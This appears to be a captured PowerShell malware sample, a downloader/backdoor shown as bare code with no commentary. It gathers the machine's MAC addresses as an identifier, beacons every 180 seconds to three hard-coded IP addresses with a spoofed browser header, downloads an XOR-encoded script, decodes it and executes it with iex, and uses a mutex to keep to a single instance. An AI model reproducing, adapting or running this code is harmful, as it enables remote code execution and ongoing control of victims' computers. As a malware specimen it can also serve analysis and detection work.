 function sj8 ($v) {$x = [System.Text.Encoding]::UTF8;
$8 = $x.GetBytes("whatthefuckareyoudoing");
$i = $(for ($j = 0;
$j -lt $v.length;
) {for ($3 = 0;
$3 -lt $8.length;
$3++) {$v[$j] -bxor $8[$3];
$j++;
if ($j -ge $v.Length) {$3 = $8.length}}});
$g = $x.GetString($i);
return $g}
1 reference
function tu2 {$r = 0;
$o = $c.length;
while (1) {$8 = Get-WmiObject win32_networkadapterconfiguration | select macaddress | Out-String;
$n = $8.split("`n");
$a = @();
foreach ($f in $n) {if ($f.contains(':')) {$a += $f.substring(0, 17) -replace ":", ""}}$u = new-object System.Net.WebClient;
$u.headers.add('user-agent', "Mozilla/5.0 (Windows NT 10.0;Win64;x64) AppleWebKit/537.36 (KHTML, like DA) Chrome/62.0.3202.94 Safari/.36");
$u.headers.add('Cookie', 'PHPSESSID=' + $a[-1] + ';csrftoken=u32t4o3tb3lbj' + $d + ';_gat=' + $7 + ';');
try {$9 = $u.DownloadString($c[$r]);
$4 = $9.split(" ");
$3 = $4.Length;
$t = new-object int[] $3;
for ( $j = 0;
$j -lt $3;
$j += 1) {$t[$j] = [int]$4[$j]}$9 = sj8 $t;
iex $9;
ROAGC $h $7 $c $l $a[-1]}catch {if ($r -lt ($o - 1)) {$r += 1}else {$r = 0}}Start-Sleep -s 180}}
$d = '';
$v = [System.Text.Encoding]::Default.EncodingName;
if ($v.endswith('jis)')) { $d = '5' }elseif ($v.endswith('f-16)')) { $d = '4' }elseif ($v.endswith('M437)')) { $d = '3' }elseif ($v.endswith('g5)')) { $d = '1'}
elseif ($v.endswith('12)')) { $d = '0'}else {$d = '2'}$8 = 'http://159.65.127.93;http://139.59.238.1;http://138.197.142.236';
$c = $8.split(";");
$l = "Dqd6lfRDcXK2KxIFDqU1S/MMyxGJ7qPIwM/xZe0R6Ps=";
$7 = "zhengyi5";
$h = 10;
$j = new-object system.threading.mutex(0, $( -join ([char[]](65..90 + 97..122)|get-random -c 7 -s $([int](get-date -f yyyMd)))));
If ($j.waitone(1)) {try {tu2}finally {$j.releasemutex()}}